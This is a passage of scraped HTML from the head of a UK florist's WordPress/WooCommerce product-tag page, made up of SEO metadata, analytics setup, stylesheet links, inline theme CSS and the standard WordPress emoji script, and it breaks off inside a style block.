

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flowersbyflourish.com/product-tag/venus/
body_size: 44872
content:

<!doctype html>
		<html lang="en-GB">
		
	<head>
<link rel="stylesheet" href="https://use.typekit.net/bzh3hju.css">
		<meta name="google-site-verification" content="3hm2RemZiXLS3dL3embEXvBiJ5U_MuHuqOTQSq3yNEs" />
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>venus Archives - Flowers by Flourish</title>
	<link rel="canonical" href="https://www.flowersbyflourish.com/product-tag/venus/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="venus Archives - Flowers by Flourish" />
	<meta property="og:url" content="https://www.flowersbyflourish.com/product-tag/venus/" />
	<meta property="og:site_name" content="Flowers by Flourish" />
	<meta property="og:image" content="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/RM3A1181-25-2.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flowersbyflourish.com/product-tag/venus/","url":"https://www.flowersbyflourish.com/product-tag/venus/","name":"venus Archives - Flowers by Flourish","isPartOf":{"@id":"https://www.flowersbyflourish.com/#website"},"primaryImageOfPage":{"@id":"https://www.flowersbyflourish.com/product-tag/venus/#primaryimage"},"image":{"@id":"https://www.flowersbyflourish.com/product-tag/venus/#primaryimage"},"thumbnailUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered.jpg","breadcrumb":{"@id":"https://www.flowersbyflourish.com/product-tag/venus/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.flowersbyflourish.com/product-tag/venus/#primaryimage","url":"https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered.jpg","contentUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered.jpg","width":737,"height":900,"caption":"Subscription Flower Delivery - Blue Anemones Flowers Delivered"},{"@type":"BreadcrumbList","@id":"https://www.flowersbyflourish.com/product-tag/venus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flowersbyflourish.com/"},{"@type":"ListItem","position":2,"name":"venus"}]},{"@type":"WebSite","@id":"https://www.flowersbyflourish.com/#website","url":"https://www.flowersbyflourish.com/","name":"Flowers by Flourish","description":"Fresh Flowers - Delivered","publisher":{"@id":"https://www.flowersbyflourish.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flowersbyflourish.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.flowersbyflourish.com/#organization","name":"Flowers By Flourish","url":"https://www.flowersbyflourish.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.flowersbyflourish.com/#/schema/logo/image/","url":"https://www.flowersbyflourish.com/wp-content/uploads/2019/11/amplogo.png","contentUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2019/11/amplogo.png","width":190,"height":36,"caption":"Flowers By Flourish"},"image":{"@id":"https://www.flowersbyflourish.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/flowersbyflourishltd","https://x.com/by_flourish","https://www.instagram.com/flowersbyflourish","https://www.linkedin.com/company/flowers-by-flourish-limited"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; Feed" href="https://www.flowersbyflourish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; Comments Feed" href="https://www.flowersbyflourish.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; venus Tag Feed" href="https://www.flowersbyflourish.com/product-tag/venus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flowersbyflourish.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-realex-redirect-checkout-block-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-realex-redirect/assets/css/blocks/wc-realex-redirect-checkout-block.css?ver=1768694411' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.flowersbyflourish.com/wp-content/uploads/font-awesome/v5.12.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='main-jquery-uicss-css' href='https://www.flowersbyflourish.com/wp-content/plugins/hopewiser-address-lookup/includes/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.flowersbyflourish.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='caxton-front-css' href='https://www.flowersbyflourish.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.flowersbyflourish.com/wp-content/uploads/maxmegamenu/style.css?ver=858141' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flowersbyflourish.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.flowersbyflourish.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-pro-css' href='https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/css/zakra-pro-public.min.css?ver=2.0.4' type='text/css' media='all' />
<style id='zakra-pro-inline-css' type='text/css'>
.zak-primary{padding-top:25px; padding-bottom:25px;} .zak-secondary{padding-top:25px; padding-bottom:25px;}.zak-entry-summary p, .entry-content p{color:rgb(38,38,38);}pre{color:rgb(38,38,38);}.entry-content blockquote p{color:rgb(38,38,38);}.zak-entry-summary a:active, .entry-content a:active{color:rgb(38,38,38);}.zak-entry-summary a:focus, .entry-content a:focus{color:rgb(38,38,38);}.zak-entry-summary a:visited, .entry-content a:visited{color:rgb(38,38,38);}.woocommerce .zak-content ul.products li.zakra-product--style-2 .wc-forward.added_to_cart, .wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart .added_to_cart{background-color:rgb(131,183,53);}.site-branding .custom-logo-link img{max-width:200px;}.zak-top-bar .widget .widget-title{color:#16181a;}.zakra-mobile-logo img{max-width:120px;}@media screen and (min-width: 768px) {}.main-navigation.zak-primary-nav ul li ul li:active > a, .main-navigation.zak-primary-nav ul li ul li.current_page_item > a, .main-navigation.zak-primary-nav ul li ul li.current-menu-item > a{color:#269bd1;}@media screen and (max-width:768px){.zak-toggle-menu{display:flex;}.zak-header-col--2 > .zak-header-actions .zak-header-search,.zak-header-col--2 > .zak-header-actions .zak-menu-item-cart, .zak-main-nav{display:none;}.zak-mobile-nav{display:block;}}@media screen and (min-width:768px){.zak-toggle-menu{display:none;}.zak-header-actions .zak-header-search, .zak-header-actions .zak-menu-item-cart{display:flex;}.zak-main-nav{display:flex;}}.page .zak-page-header .zak-page-title, .page .zak-post-content .entry-title{font-weight:500;font-size:2.448rem;line-height:1.3;}.zak-mobile-nav__header .zak-mobile-nav-close::before {font-family: "FontAwesome" !important; content: "\f057";}.zak-mobile-nav__header .zak-mobile-nav-close .zak-icon {display: none;}
.woocommerce li.product .button, li.product .add_to_cart_button, li.product .button,
				.woocommerce-active .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{color:#FFFFFF;}
.zak-container{max-width:1378px;} .zak-container--boxed .zak-site{max-width:1378px;}@media screen and (min-width: 768px) {.zak-primary{width:80%;}.zak-secondary {width:20%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-primary-nav ul .current-menu-item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{color:rgb(131,183,53);}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:rgb(131,183,53);}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{border-color:rgb(131,183,53);}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before{background-color:rgb(131,183,53);}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:rgb(131,183,53);background-color:rgb(131,183,53);}body{color:rgb(38,38,38);}.entry-content a{color:rgb(38,38,38);}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:rgb(131,183,53);}.entry-button:hover .zak-icon{fill:rgb(131,183,53);}h2{font-size:2.304rem;line-height:1.3;}h3{font-size:1.872rem;line-height:1.3;}h4{font-size:1.872rem;line-height:1.3;}h5{font-size:1.728rem;line-height:1.3;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{color:rgb(175,229,0);}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:rgb(131,183,53);}.site-title{color:#blank;}.zak-header .zak-top-bar{background-color:rgb(255,255,255);background-size:contain;}.zak-header{border-bottom-width:0px;}.zak-header{border-bottom-color:rgb(169,216,67);}.zak-header-buttons .zak-header-button--1 .zak-button{background-color:#b4e819;}.zak-page-header .breadcrumb-trail ul li, .zak-page-header .yoast-breadcrumb-trail{font-size:14px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-size:2.88rem;line-height:1.3;}.zak-footer-cols{background-color:#ffffff;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#000000;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#000000;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#000000;}.zak-footer-cols{border-top-color:#000000;}.zak-footer-bar{color:#fafafa;}
</style>
<link rel='stylesheet' id='zakra_child_style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/woocommerce.css?ver=3.0.3' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce-info::before,
				.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
				.wc-block-grid__product .wc-block-grid__product-title:hover,
				.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,
				.woocommerce div.product p.price,.woocommerce div.product span.price,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
				.woocommerce .widget_price_filter .price_slider_amount .button{color:rgb(131,183,53);}.wc-block-grid__product-onsale,
				.woocommerce ul.products a.button,
				.wp-block-button .wp-block-button__link,
				.woocommerce a.button,
				.woocommerce a.button.alt,
				.woocommerce button.button,
				.woocommerce button.button.alt,
				.woocommerce nav.woocommerce-pagination ul li span.current,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce div.product form.cart .button,
				.woocommerce div.product .woocommerce-tabs #respond input#submit,
				.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
				.woocommerce .widget_price_filter .price_slider_amount .button:hover,
				.wc-block-grid__products .wc-block-grid__product .zakra-onsale-normal-wrapper span{background-color:rgb(131,183,53);}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-info{border-color:rgb(131,183,53);}.woocommerce ul.products li.product .price, .woocommerce .star-rating span, ul li.product .price, .wc-block-components-formatted-money-amount, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:rgb(38,38,38);}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a{color:rgb(175,229,0);}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .tg-sticky-panel .tg-checkout-btn a{background-color:rgb(131,183,53);}

			@font-face {
				font-family: "star";
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: "WooCommerce";
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.0/css/all.css' type='text/css' media='all' integrity="sha384-REHJTs1r2ErKBuJB0fCK99gCYsVjwxHrSU0N7I1zl9vZbggVJXRMsv/sLlOAGb4M" crossorigin="anonymous" />
<link rel='stylesheet' id='wc-realex-redirect-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-realex-redirect/assets/css/frontend/wc-realex-redirect.min.css?ver=1768694412' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.flowersbyflourish.com/wp-content/uploads/js_composer/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768694411' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768694411' type='text/css' media='all' />
<link rel='stylesheet' id='wpccb-frontend-css' href='https://www.flowersbyflourish.com/wp-content/plugins/wpc-copy-billing-address/assets/css/frontend.css?ver=1.1.9' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
